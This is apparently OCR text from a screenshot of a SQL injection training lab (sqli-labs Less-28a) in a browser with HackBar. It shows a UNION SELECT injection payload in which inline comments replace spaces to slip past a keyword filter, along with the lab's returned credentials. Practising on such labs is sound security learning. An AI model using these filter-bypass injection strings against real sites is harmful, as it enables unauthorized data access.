 192.168.75.132/sql/Less-28a/?id=1')/**/union/**/select 1,2,3%23
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-28a
Only Your 'UNION'
AND
'SELECT' belong to us.
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL
http://192.168.75.132/sql/Less-28a/?id=1')/**/union/**/select 1,2,3%23
Split URL